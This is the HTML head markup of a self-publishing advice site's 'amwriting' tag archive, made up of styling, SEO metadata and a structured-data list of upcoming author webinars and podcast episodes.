.site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}#main .container{margin-top:30px}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}.page-header{margin:0 auto 0px;padding:12px 0}.page-header-title{font-size:1.5em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}.archive header.page-header{min-height:300px}.archive .branding_img{background-color:#32B8D1;background-image:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/spa-book.png);background-repeat:repeat;background-position:100%;background-size:330px}.archive .page-header-overlay{background-color:#32B8D1;opacity:0.95;display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.archive .page-header-inner.container{display:flex;flex-flow:column;justify-content:center;min-height:300px;z-index:10}.archive .page-header .page-header-title{font-size:50px;text-transform:capitalize;line-height:55px;font-weight:700;color:#fff;max-width:900px}.archive .page-header .site-breadcrumbs{left:0;right:inherit;top:15px;color:#fff;position:absolute}.archive .page-header .site-breadcrumbs a{color:#fff}img.podcast{max-height:29px;max-width:29px}#site-scroll-top{color:#ffffff;background-color:#2caaa2}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-2-socials{display:none}}.wcmenucart:after{display:none!important}.wcmenucart-details{margin-left:.462em}.wcmenucart-count{position:relative}.wcmenucart-details.count.t-bubble{display:block;position:absolute;top:-6px;right:-12px;height:16px;line-height:16px;width:16px;border-radius:50%;text-align:center;font-size:9px;margin:0}.wcmenucart-items-0 .wcmenucart-details.count{display:none}.wcmenucart-text{display:none}#current-shop-items-dropdown{position:absolute;top:100%;right:0;background:#fff;z-index:10000;width:300px;border-top:3px solid transparent;transform:translateZ(0);visibility:hidden;opacity:0;box-shadow:0 2px 7px rgba(0,0,0,0.1);text-align:left;color:#666}#current-shop-items-dropdown .widget_shopping_cart_content{padding:10px 0}#current-shop-items-dropdown .widgettitle{display:none!important}.wcmenucart-details.count.t-bubble{background:#2c87f0;color:#fff}#current-shop-items-dropdown{border-top-color:#1175e9}.wcmenucart .ticon{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button::-moz-focus-inner{padding:0;border:0}#lhea-modal-loader{display:none;position:fixed;top:0;left:0;z-index:210000;background:rgba(0,0,0,0.85);color:#fff;width:100%;height:100vh}#lhea-modal-loader>div{text-align:center}#lhea-modal-loader i{font-size:6rem;color:#fff}#lhea-modal-loader .lhea-loader-text{margin-top:15px;font-size:20px;font-weight:300;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style>
	<link rel="canonical" href="https://selfpublishingadvice.org/tag/amwriting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="amwriting Archives" />
	<meta property="og:url" content="https://selfpublishingadvice.org/tag/amwriting/" />
	<meta property="og:site_name" content="The Self-Publishing Advice Center" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IndieAuthorALLI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://selfpublishingadvice.org/tag/amwriting/","url":"https://selfpublishingadvice.org/tag/amwriting/","name":"amwriting Archives &#8212; The Self-Publishing Advice Center","isPartOf":{"@id":"https://selfpublishingadvice.org/#website"},"primaryImageOfPage":{"@id":"https://selfpublishingadvice.org/tag/amwriting/#primaryimage"},"image":{"@id":"https://selfpublishingadvice.org/tag/amwriting/#primaryimage"},"thumbnailUrl":"https://selfpublishingadvice.org/wp-content/uploads/2013/08/imgres-24.jpeg","breadcrumb":{"@id":"https://selfpublishingadvice.org/tag/amwriting/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/tag/amwriting/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2013/08/imgres-24.jpeg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2013/08/imgres-24.jpeg","width":259,"height":194,"caption":"Liliana Hart's top tip: \"Write more books.\""},{"@type":"BreadcrumbList","@id":"https://selfpublishingadvice.org/tag/amwriting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://selfpublishingadvice.org/"},{"@type":"ListItem","position":2,"name":"amwriting"}]},{"@type":"WebSite","@id":"https://selfpublishingadvice.org/#website","url":"https://selfpublishingadvice.org/","name":"The Self-Publishing Advice Center","description":"Guidance for indie authors from Orna Ross and the Alliance of Independent Authors","publisher":{"@id":"https://selfpublishingadvice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selfpublishingadvice.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://selfpublishingadvice.org/#organization","name":"Alliance of Independent Authors","url":"https://selfpublishingadvice.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/#/schema/logo/image/","url":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","width":245,"height":80,"caption":"Alliance of Independent Authors"},"image":{"@id":"https://selfpublishingadvice.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AllianceIndieAuthors","https://x.com/IndieAuthorALLI","https://www.linkedin.com/groups/4451645/profile","https://www.youtube.com/user/IndieAuthorALLi","https://en.wikipedia.org/wiki/Alliance_of_Independent_Authors"]},{"@type":"Event","name":"LIVE PARTNER WEBINAR: Reaching Readers with Kobo Writing Life","description":"For indie authors, Rakuten Kobo plays a vital role in digital book sales worldwide. This session will give you insights into Kobo’s non-exclusive subscription program, Kobo Plus, and find out how subscriptions are tapping into a new readership and increasing&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/live-partner-webinar-kobo-writing-life/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/SelfPublishingAdvice.org-1.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/SelfPublishingAdvice.org-1.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/live-partner-webinar-kobo-writing-life/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-30T19:00:00+00:00","endDate":"2025-10-30T20:00:00+00:00","location":{"@type":"Place","name":"SellfPubConnect","description":"","url":"https://selfpublishingadvice.org/venue/sellfpubconnect/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/live-partner-webinar-kobo-writing-life/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-10-31/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-10-31/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-31T13:00:00+00:00","endDate":"2025-10-31T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-10-31/#event"},{"@type":"Event","name":"PODCAST DROP: Finding the Right Publishing Mentor and How to Navigate Reviews, Translations, and Book Pricing &#8211; ALLi&#8217;s Member Q&#038;A","description":"In this episode of the Self-Publishing with ALLi Member Q&A podcast, hosts Michael La Ronn and Sacha Black discuss how an author can find a reliable publishing mentor, when to seek paid help, and low-cost community options to avoid overspending.&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-finding-the-right-publishing-mentor-and-how-to-navigate-reviews-translations-and-book-pricing-allis-member-qa/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_QA-1.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_QA-1.jpg","width":1920,"height":1080,"caption":"Publishing Mentor"},"url":"https://selfpublishingadvice.org/events/podcast-drop-finding-the-right-publishing-mentor-and-how-to-navigate-reviews-translations-and-book-pricing-allis-member-qa/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-02T13:00:00+00:00","endDate":"2025-11-02T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-finding-the-right-publishing-mentor-and-how-to-navigate-reviews-translations-and-book-pricing-allis-member-qa/#event"},{"@type":"Event","name":"Author Nation 2025, Las Vegas","description":"Join us at Author Nation in Las Vegas! Successful authors aren’t born—they’re built. Join Author Nation, where community support helps authors earn more and reach profitability faster. Your tribe awaits.","url":"https://selfpublishingadvice.org/events/author-nation-2025-las-vegas/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-03T00:00:00+00:00","endDate":"2025-11-07T23:59:59+00:00","location":{"@type":"Place","name":"Horseshoe Las Vegas","description":"","url":"https://selfpublishingadvice.org/venue/horseshoe-las-vegas/","address":{"@type":"PostalAddress","addressLocality":"Las Vegas","addressCountry":"United States"},"telephone":"","sameAs":""},"@id":"https://selfpublishingadvice.org/events/author-nation-2025-las-vegas/#event"},{"@type":"Event","name":"LIVE: Author Nation, Reach More Readers: Human-Centred Marketing in an AI World","description":"Orna Ross revisits evergreen book marketing methods and shows how to upgrade for current challenges—including content glut, email spam, algorithm volatility, shrinking organic reach, rising ad costs, and concern about reader trust. Drawing on the Alliance of Independent Authors (ALLi)&hellip;","url":"https://selfpublishingadvice.org/events/live-author-nation-reach-more-readers-human-centred-marketing-in-an-ai-world/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-04T14:15:00-08:00","endDate":"2025-11-04T17:00:00-08:00","location":{"@type":"Place","name":"Horseshoe Las Vegas","description":"","url":"https://selfpublishingadvice.org/venue/horseshoe-las-vegas/","address":{"@type":"PostalAddress","addressLocality":"Las Vegas","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Author Nation","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/live-author-nation-reach-more-readers-human-centred-marketing-in-an-ai-world/#event"},{"@type":"Event","name":"LIVE WEBINAR: Plan, Position, Profit: A Modern Author&#8217;s Guide to Marketing with ManuscriptReport","description":"Book marketing can feel overwhelming: blurbs, categories, comps, keywords, social media, blog posts&#8230; the list is long, and most authors would rather be writing. However, much of your marketing lies within your manuscript itself, waiting for you to discover it.&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/live-webinar-plan-position-profit-a-modern-authors-guide-to-marketing-with-manuscriptreport/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/SelfPublishingAdvice.org_-1.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/SelfPublishingAdvice.org_-1.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/live-webinar-plan-position-profit-a-modern-authors-guide-to-marketing-with-manuscriptreport/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-04T19:00:00+00:00","endDate":"2025-11-04T20:00:00+00:00","location":{"@type":"Place","name":"SellfPubConnect","description":"","url":"https://selfpublishingadvice.org/venue/sellfpubconnect/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/live-webinar-plan-position-profit-a-modern-authors-guide-to-marketing-with-manuscriptreport/#event"},{"@type":"Event","name":"PODCAST DROP: Editing Short Stories for Contest Submissions","description":"Author and podcaster Polly Campbell joins Matty Dalrymple to explore how writing contests can sharpen a writer’s editorial skills. Polly discusses the fast-paced revision process required for short fiction contests, how to make every word count, and why tight deadlines&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-editing-short-stories-for-contest-submissions/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_Editing_Design.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_Editing_Design.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-editing-short-stories-for-contest-submissions/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-05T13:00:00+00:00","endDate":"2025-11-05T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-editing-short-stories-for-contest-submissions/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-07/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-07/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-07T13:00:00+00:00","endDate":"2025-11-07T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-07/#event"},{"@type":"Event","name":"PODCAST DROP: Inspirational Indie Authors interview","description":"Dive deep into personal stories of indie authors, understanding their pathways to success, challenges faced, and lessons learned.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-3/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-3/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-09T13:00:00+00:00","endDate":"2025-11-09T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-3/#event"},{"@type":"Event","name":"PODCAST DROP: Part 1: How Literary Worlds Become Playable as RPGs: Producing Books, Cards and Collaborative Stories","description":"How do you turn a literary world into a collaborative storytelling experience? In this episode, Anna Featherstone chats with Vee Hendro and Hayley Gordon—the award-winning duo behind Storybrewers Roleplaying—about producing their book- and card-based role-playing games, including Good Society: A&hellip;","url":"https://selfpublishingadvice.org/events/podcast-drop-part-1-how-literary-worlds-become-playable-as-rpgs-producing-books-cards-and-collaborative-stories/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-12T13:00:00+00:00","endDate":"2025-11-12T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-part-1-how-literary-worlds-become-playable-as-rpgs-producing-books-cards-and-collaborative-stories/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-14/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-14T13:00:00+00:00","endDate":"2025-11-14T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-14/#event"},{"@type":"Event","name":"PODCAST DROP: Creative Self-Publishing with Orna Ross","description":"A step-by-step guide to creative planning, setting inspiring intentions and realistic goals for writing and publishing, while keeping the creative juices flowing.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing-with-orna-ross/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/11/BANNER_CSP_Orna.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/11/BANNER_CSP_Orna.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing-with-orna-ross/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-16T13:00:00+00:00","endDate":"2025-11-16T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing-with-orna-ross/#event"},{"@type":"Event","name":"PODCAST DROP: Creative Self-Publishing with Orna Ross &#038; Joanna Penn","description":"A step-by-step guide to creative planning, setting inspiring intentions and realistic goals for writing and publishing, while keeping the creative juices flowing.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing-with-orna-ross-joanna-penn/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_CSP_OrnaJoanna.webp","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_CSP_OrnaJoanna.webp","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing-with-orna-ross-joanna-penn/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-19T13:00:00+00:00","endDate":"2025-11-19T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-creative-self-publishing-with-orna-ross-joanna-penn/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-21/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-21/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-21T13:00:00+00:00","endDate":"2025-11-21T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-21/#event"},{"@type":"Event","name":"PODCAST DROP: Inspirational Indie Authors interview","description":"Dive deep into personal stories of indie authors, understanding their pathways to success, challenges faced, and lessons learned.","url":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-4/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-23T13:00:00+00:00","endDate":"2025-11-23T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-4/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-28/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-28/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-28T13:00:00+00:00","endDate":"2025-11-28T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2025-11-28/#event"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->



<script>
dataLayer = [[]];
</script>
<link rel='dns-prefetch' href='//selfpublishingadvice.kit.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Feed" href="https://selfpublishingadvice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Comments Feed" href="https://selfpublishingadvice.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Self-Publishing Advice Center &raquo; iCal Feed" href="https://selfpublishingadvice.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; amwriting Tag Feed" href="https://selfpublishingadvice.org/tag/amwriting/feed/" />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
